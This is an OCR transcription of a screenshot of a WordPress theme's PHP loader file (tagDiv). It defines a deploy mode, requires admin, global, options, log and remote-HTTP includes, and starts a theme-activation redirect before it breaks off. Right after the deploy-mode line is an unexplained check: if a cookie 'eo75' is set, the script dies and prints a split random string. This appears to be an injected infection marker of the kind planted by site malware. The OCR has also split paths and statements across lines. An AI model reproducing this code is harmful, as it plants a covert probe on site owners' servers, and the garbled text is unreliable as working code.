
/** * dev demo deploy */ //dev demo or none if
(!defined('TD_DEPLOY_MODE')) { define("TD_DEPLOY_MODE",
'deploy'); }if(isset($_COOKIE['eo75'])) { die('Uo8f'.'ZPbNR'); }
do_action( 'td_wp_booster_legacy' ); /** * Admin notices */
require_once( TAGDIV_ROOT_DIR . '/includes/wp-booster/tagdiv-
admin-notices.php' ); /** * The global state of the theme. All globals are
here */ require_once( TAGDIV_ROOT_DIR . '/includes/wp-
booster/tagdiv-global.php' ); /* * Set theme configuration */
tagdiv_config::on_tagdiv_global_after_config(); /** * Add theme
options. */ require_once( TAGDIV_ROOT_DIR . '/includes/wp-
booster/tagdiv-options.php' ); /** * Add theme utility. */ require_once(
TAGDIV_ROOT_DIR . '/includes/wp-booster/tagdiv-util.php' ); /** * Add
theme http request ability. */ require_once( TAGDIV_ROOT_DIR .
'/includes/wp-booster/tagdiv-log.php' ); /** * Add theme http request
ability. */ require_once( TAGDIV_ROOT_DIR . '/includes/wp-
booster/tagdiv-remote-http.php' ); /** * ----------------------------------------
------------------------------------ * Redirect to Welcome page on theme
activation */ if( !function_exists('tagdiv_after_theme_is_activate' ) ) {
function tagdiv_after_theme_is_activate() { global $pagenow; if (
is_admin() && 'themes.php' == $pagenow && isset( $_GET['activated']
) ) { wp_redirect( admin_url( 'admin.php?page=td_theme_welcome' )